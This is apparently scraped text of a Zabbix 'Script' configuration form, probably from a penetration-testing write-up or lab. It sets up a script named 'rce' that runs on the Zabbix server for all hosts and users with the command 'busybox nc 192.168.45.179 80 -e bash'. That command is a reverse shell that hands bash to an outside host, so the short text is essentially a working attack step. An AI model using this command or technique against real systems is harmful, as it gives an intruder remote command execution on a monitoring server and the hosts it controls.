 Script
* Name rce
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type URL Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix proxy or server Zabbix server
* Commands busybox nc 192.168.45.179 80 -e bash
Description
Host group All
User group All